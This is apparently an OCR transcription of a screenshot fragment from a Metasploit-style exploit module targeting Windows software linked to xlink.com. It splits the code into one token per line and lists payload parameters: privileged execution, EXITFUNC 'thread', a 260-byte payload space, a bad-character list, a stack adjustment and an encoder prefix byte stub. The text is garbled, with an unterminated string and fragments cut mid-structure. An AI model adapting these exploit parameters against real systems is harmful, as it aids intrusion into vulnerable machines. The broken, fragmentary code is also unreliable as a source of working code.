
'http://www.xlink.com'
]
,
]
,
'Privileged'
=
>
true
,
'DefaultOptions'
=
>
{
'EXITFUNC'
=
>
'thread'
,
}
,
'Payload'
=
>
{
'Space'
=
>
260
,
'BadChars'
=
>
"\x00\x7e\x2b\x26\x3d\x25\x3a\x22\x0a\x0d\x2
'StackAdjustment'
=
>
-
3500
,
'PrependEncoder'
=
>
"\x81\xc4\xff\xef\xff\xff\x44"
,
}
,
'Platform'
=
>
'win'
,
'Targets'
=
>
[